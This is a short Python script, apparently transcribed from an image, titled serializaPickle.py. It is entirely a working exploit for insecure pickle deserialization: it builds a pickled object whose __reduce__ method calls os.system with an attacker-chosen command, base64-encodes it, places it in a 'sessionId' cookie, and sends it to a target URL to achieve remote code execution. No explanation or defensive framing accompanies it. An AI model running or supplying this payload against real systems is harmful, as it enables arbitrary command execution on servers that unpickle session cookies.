 serializaPickle.py
1 import pickle
2 import os
3 import datetime
4 import uuid
5 import subprocess
6 import base64
7 import sys
8 import requests
9
10 cmd = str(sys.argv[1])
11 url = str(sys.argv[2])
12
13 class Exploit(object):
14 def __reduce__(self):
15 return (os.system, (cmd, ))
16
17 pickle_resultado = pickle.dumps(Exploit())
18
19 saida = base64.b64encode(pickle_resultado)
20
21 print saida
22 print cmd
23 print url
24
25 cookie = {'sessionId': saida}
26
27 print cookie
28
29 r = requests.get(url, cookies=cookie)
30
31